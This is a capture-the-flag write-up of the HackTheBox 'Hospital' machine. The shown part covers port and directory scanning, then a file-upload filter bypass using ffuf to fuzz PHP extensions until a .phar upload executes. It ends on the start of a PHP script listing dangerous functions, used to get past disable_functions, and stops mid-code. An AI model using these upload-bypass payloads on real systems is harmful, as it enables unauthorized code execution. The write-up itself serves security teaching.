HTB: Hospital

Hospital is a Windows box with an Ubuntu VM running the company webserver. I’ll bypass upload filters and disable functions to get a PHP webshell in the VM and execution. I’ll escalate using kernel exploits, showing both CVE-2023-35001 and GameOver(lay). As root on the webserver, I’ll crack the password hashes for a user, and get credentials that are also good on the Windows host and the RoundCube webmail. In the mail, I’ll reply to another user who is waiting for a EPS file to exploit a vulnerability in Ghostscript and get execution. To escalate, I’ll show four ways, including the intended path which involves using a keylogger to get the user typing the admin password into RoundCube. In Beyond Root, I’ll look at the automations for the Ghostscript phishing step.
Box Info
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.241
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-09 01:19 EDT
Nmap scan report for 10.10.11.241
Host is up (0.12s latency).
Not shown: 65510 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1801/tcp open msmq
2103/tcp open zephyr-clt
2105/tcp open eklogin
2107/tcp open msmq-mgmt
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
6406/tcp open boe-processsvr
6407/tcp open boe-resssvr1
6410/tcp open boe-resssvr4
6617/tcp open unknown
6644/tcp open unknown
8080/tcp open http-proxy
9389/tcp open adws
Nmap done: 1 IP address (1 host up) scanned in 27.35 seconds
oxdf@hacky$ nmap -p 22,53,88,135,139,443,445,464,593,636,1801,2103,2105,2107,3268,3269,5985,6404,6407,6410,6617,6644,8080,9389 -sCV 10.10.11.241
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-09 01:20 EDT
Nmap scan report for dc (10.10.11.241)
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-09 05:20:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6404/tcp open msrpc Microsoft Windows RPC
6407/tcp open msrpc Microsoft Windows RPC
6410/tcp open msrpc Microsoft Windows RPC
6617/tcp open msrpc Microsoft Windows RPC
6644/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/9%Time=6614D036%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -15s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-04-09T05:23:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.04 seconds
This combination of ports looks like a Windows Domain Controller. Many of the ports show a domain of hospital.htb, and the hostname of DC.hospital.htb is leaked on the TLS certificate on some of the LDAPS ports. There are two potential webservers, HTTPS on 443 and HTTP on 8080.
The Apache server on 8080 shows Ubuntu, which suggests that perhaps this box has a Linux container running on it.
Based on these ports, I’ll prioritize as:
- Tier 1
- SMB - Check for unauth access to files, or writable shares. Enumerate users. Stuff in my SMB cheat sheet.
- HTTP / HTTPS - Check website with standard web enumeration.
- Tier 2
- DNS - Check for Zone transfers, or brute force other subdomains.
- Kerberos - Brute usernames if unable to with SMB. AS-REP-roast with usernames, Kerberoast with creds.
- LDAP - Enumerate, though typically need creds (and do in this case).
- Other
- WinRM - Check for shell once I have creds.
- SSH - Check for shell once I have creds.
- RDP - It’s rare to see RDP open on HTB machines. Will check this out with creds.
There are several indicators here that multiple OSes are running. To start, it’s interesting to see WinRM and SSH. The ports clearly are similar to a Windows domain controller (which matches HTB’s label of Windows for this box). Port 8080 has an Apache server string that mentions Ubuntu, while port 443 has an Apache server string that says Windows. Given all of this, it seems likely that this SSH is for the Linux VM / container running on a Windows host.
I’ll run a quick ffuf to brute force the HTTP and HTTPS ports for any subdomains of hospital.htb that returns a different site, but not find anything. I’ll update my /etc/hosts file:
10.10.11.241 dc dc.hospital.htb hospital.htb
SMB - TCP 445
There doesn’t seem to be any unauthenticated access over SMB:
oxdf@hacky$ netexec smb 10.10.11.241 -u oxdf -p '' --shares
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [-] hospital.htb\oxdf: STATUS_LOGON_FAILURE
oxdf@hacky$ netexec smb 10.10.11.241 -u guest -p '' --shares
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [-] hospital.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ smbclient -N -L //10.10.11.241
session setup failed: NT_STATUS_ACCESS_DENIED
RoundCube - TCP 443
Site
The service on HTTPS is an instance of RoundCube, a webmail service:

Under the login page it says “Hospital Webmail”.
Tech Stack
RoundCube is an open-source PHP-base webmail service available on GitHub. From the login page, it’s possible to get the version by looking at the page source:

10604 maps to 1.6.4, as can be seen in rc_mail_output_html.php on GitHub:

According to the releases page, this version was release on Oct 16 2023. 1.6.5 released on Nov 5, and Hospital released on HTB on Nov 18. There’s no obvious vulnerabilities in 1.6.5 worth exploiting, and this suggests that 1.6.4 was the latest version while Hospital was under development. As Hospital retires, the latest version is 1.6.6. Nothing jumps out as potentially exploitable in 1.6.4.
Website - TCP 8080
Site
This page also presents a login page:

Unlike RoundCube, there’s no obvious public software, but rather the site seems custom to Hospital. There’s also a link to make an account.
When I make an account and log in, there’s a form to upload medical records:

A peak at the HTML input shows that it accepts images:

If I give it an image and hit Upload, it lands the browser on /success.php:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://10.10.11.241:8080 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.241:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 0l 0w 0c http://10.10.11.241:8080/ => login.php
301 GET 9l 28w 316c http://10.10.11.241:8080/js => http://10.10.11.241:8080/js/
301 GET 9l 28w 317c http://10.10.11.241:8080/css => http://10.10.11.241:8080/css/
301 GET 9l 28w 320c http://10.10.11.241:8080/images => http://10.10.11.241:8080/images/
302 GET 0l 0w 0c http://10.10.11.241:8080/logout.php => login.php
200 GET 113l 341w 5125c http://10.10.11.241:8080/register.php
200 GET 133l 439w 5739c http://10.10.11.241:8080/login.php
301 GET 9l 28w 321c http://10.10.11.241:8080/uploads => http://10.10.11.241:8080/uploads/
200 GET 0l 0w 0c http://10.10.11.241:8080/upload.php
200 GET 0l 0w 0c http://10.10.11.241:8080/config.php
302 GET 0l 0w 0c http://10.10.11.241:8080/index.php => login.php
301 GET 9l 28w 319c http://10.10.11.241:8080/fonts => http://10.10.11.241:8080/fonts/
301 GET 9l 28w 326c http://10.10.11.241:8080/images/icons => http://10.10.11.241:8080/images/icons/
301 GET 9l 28w 320c http://10.10.11.241:8080/vendor => http://10.10.11.241:8080/vendor/
200 GET 83l 208w 3536c http://10.10.11.241:8080/success.php
301 GET 9l 28w 327c http://10.10.11.241:8080/vendor/jquery => http://10.10.11.241:8080/vendor/jquery/
301 GET 9l 28w 328c http://10.10.11.241:8080/vendor/animate => http://10.10.11.241:8080/vendor/animate/
[####################] - 8m 300000/300000 0s found:17 errors:13045
[####################] - 6m 30000/30000 75/s http://10.10.11.241:8080/
[####################] - 6m 30000/30000 73/s http://10.10.11.241:8080/js/
[####################] - 6m 30000/30000 78/s http://10.10.11.241:8080/css/
[####################] - 6m 30000/30000 76/s http://10.10.11.241:8080/images/
[####################] - 6m 30000/30000 71/s http://10.10.11.241:8080/uploads/
[####################] - 6m 30000/30000 72/s http://10.10.11.241:8080/fonts/
[####################] - 6m 30000/30000 73/s http://10.10.11.241:8080/images/icons/
[####################] - 6m 30000/30000 73/s http://10.10.11.241:8080/vendor/
[####################] - 6m 30000/30000 77/s http://10.10.11.241:8080/vendor/jquery/
[####################] - 3m 30000/30000 147/s http://10.10.11.241:8080/vendor/animate/
The /uploads directory is interesting, and the uploaded image is in this directory as well without a filename change:

This directory is cleaned out every minute or two.
Shell as www-data on webserver
Execution POC
Test Magic Bytes
I’ll start by sending the successful image upload to Burp repeater. The first thing I want to look for is if it is checking the magic bytes of the file. I’ll delete the entire image, and replace it with text:

It returns success. I can try a simple PHP script (it’s always good to start with a simple script before going for a webshell) instead and it still uploads, and I can fetch it from the uploads directory:
oxdf@hacky$ curl http://10.10.11.241:8080/uploads/lego.png
<?php echo "RCE!"; ?>
The problem here is that the server is not treating it as PHP, but rather as a raw file (like an image).
Extension
I need to change the saved file name such that Apache recognizes it and sends it to PHP for processing. I can try a double extension (like lego.php.png), but that still returns the raw PHP (it’s not executed).
The HackTricks page on File Upload has a list of other extensions that are commonly handled and executed as PHP:
.php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module
I’ll create a wordlist that contains these extensions, and generate a ffuf command to fuzz for any that allow upload:
-H 'Content-Type: multipart/form-data; boundary=---------------------------11902181737497576573931872037'- This header tells the server that there is form data divided by this marker.-d [form data]- This is the form data being submitted. In here, I’ll includefilename=\"lego.FUZZ\"to showffufthe place to use the wordlist.-u 'http://10.10.11.241:8080/upload.php'- The URL to POST to.-mr "Location: /success.php"- Only show responses that contain this header.
oxdf@hacky$ ffuf -H 'Content-Type: multipart/form-data; boundary=---------------------------11902181737497576573931872037' -d $'-----------------------------11902181737497576573931872037\x0d\x0aContent-Disposition: form-data; name=\"image\"; filename=\"lego.FUZZ\"\x0d\x0aContent-Type: application/x-php\x0d\x0a\x0d\x0a<?php echo "RCE!"; ?>\x0d\x0a-----------------------------11902181737497576573931872037--\x0d\x0a' -u 'http://10.10.11.241:8080/upload.php' -w php-exts -mr "Location: /success.php"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.11.241:8080/upload.php
:: Wordlist : FUZZ: /home/oxdf/hackthebox/hospital-10.10.11.241/php-exts
:: Header : Content-Type: multipart/form-data; boundary=---------------------------11902181737497576573931872037
:: Data : -----------------------------11902181737497576573931872037
Content-Disposition: form-data; name="image"; filename="lego.FUZZ"
Content-Type: application/x-php
<?php echo "RCE!"; ?>
-----------------------------11902181737497576573931872037--
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: Location: /success.php
________________________________________________
phps [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 111ms]
pht [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 111ms]
phar [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 111ms]
module [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 111ms]
hphp [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 115ms]
pgif [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 116ms]
shtml [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 117ms]
phtm [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 117ms]
ctp [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 2652ms]
inc [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 3655ms]
htaccess [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 4656ms]
:: Progress: [19/19] :: Job [1/1] :: 3 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
A few of these extensions allow for uploads. Each of these would have already uploaded the file, so I’ll turn these extensions into a wordlist, and fuzz again. This time much simpler. The uploaded PHP is 21 characters long. If it executes, it will output only four characters, “RCE!”.
oxdf@hacky$ ffuf -u http://10.10.11.241:8080/uploads/FUZZ -w uploaded
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.241:8080/uploads/FUZZ
:: Wordlist : FUZZ: /home/oxdf/hackthebox/hospital-10.10.11.241/uploaded
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
lego.pgif [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.phps [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 114ms]
lego.shtml [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.ctp [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.phar [Status: 200, Size: 4, Words: 1, Lines: 1, Duration: 114ms]
lego.hphp [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.htaccess [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.module [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 114ms]
lego.inc [Status: 200, Size: 21, Words: 4, Lines: 1, Duration: 589ms]
:: Progress: [11/11] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Any of the responses that are 21 in size are returning the unexecuted PHP code. The .phps file seems to generate a 403 forbidden. And the .phar seems to be executing. I’ll confirm that manually:

Disable Functions
Webshell Fail
The obvious next step (or first step if I wasn’t wise enough to start with an echo) would be to upgrade this PHP to a webshell:

The upload works, but when triggering it doesn’t result in execution:

The response is just empty.
Identify Disable Functions
The phpinfo function is a debug function in PHP that will show all sorts of information about the server and it’s configuration. I’ll update my script to:
<?php phpinfo(); ?>
Now it has all this information:

disable_functions is a configuration that blocks certain PHP functions from being executed:

The configuration on Hospital includes system (which I was trying in my webshell) as well as many of the other ways to run system commands through PHP.
Full RCE
I’ll show a three ways to bypass the disabled functions for this case.
flowchart TD;
A[PHP Execution]-->B(<a href='#popen'>popen</a>);
B-->C(Execution as www-data);
A-->D;
D[<a href='#p0wny-shell
'>p0wny-shell</a>]-->B;
E[<a href='#weevely'>weevely</a>]-->C;
A-->E;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,2,3,7 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
popen
The simplest is to recognize that the author forgot to block one of the PHP functions that will give execution - popen. This was the intended exploitation on Moderators, and there was a similar path on UpDown. In UpDown I showed dfunc-bypasser, which is a Python script you point at phpinfo() output and it flags available dangerous functions. I don’t love this tools, as it’s legacy python, and it makes more sense to do this in PHP. IppSec made a quick PHP script to do this, and I’ll borrow from that (with slight modifications):
<?php
$dangerous_functions = array('pcntl_alarm','pcntl_fork','pcntl_waitpid','pcntl_wait','pcntl_wifexited','pcntl_wifstopped','pcntl_wifsignaled','pcntl_wifcontinued','pcntl_wexitstatus','pcntl_wtermsig','pcntl_wstopsig','pcntl_signal','pcntl_signal_get_handler','pcntl_signal_dispatch','pcntl_get_last_error','pcntl_strerror','pcntl_sigprocmask','pcntl_sigwaitinfo','pcntl_sigtimedwait','pcntl_exec','pcntl_getpriority','pcntl_setpriority','pcntl_async_signals','error_log','system','exec','shell_exec','popen','proc_open','passthru','link','symlink','syslog','ld','mail');
